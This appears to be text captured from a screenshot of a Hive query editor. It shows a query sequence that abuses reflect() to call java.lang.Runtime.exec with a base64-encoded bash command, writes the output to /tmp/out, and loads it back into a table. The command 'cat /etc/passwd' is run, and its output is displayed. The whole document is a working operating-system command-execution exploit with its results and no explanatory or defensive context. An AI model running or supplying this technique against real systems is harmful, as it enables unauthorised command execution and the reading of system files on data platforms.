 0.37s workspace_hs text ?
1 SELECT reflect("java.lang.Runtime", "exec", concat("bash -c {echo,",base64(encode("${cmd} &> /tmp/out", 'UTF-8')),"}|{base64,-d}|{bash,-i}"));
2 truncate table workspace_hs.out;
3 LOAD DATA LOCAL INPATH '/tmp/out' INTO TABLE workspace_hs.out;
4 select * from workspace_hs.out;
4/4
cmd cat /etc/passwd
INFO : Compiling command(queryId=hive_20200428091818_42cacd21-10be-4a23-b83e-ae84bf164d8b): select * from workspace_hs.out
INFO : Semantic Analysis Completed
INFO : Returning Hive schema: Schema(fieldSchemas:[FieldSchema(name:_c0, type:string, comment:null)], properties:null)
Query History Saved Queries Results (69)
_c0
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin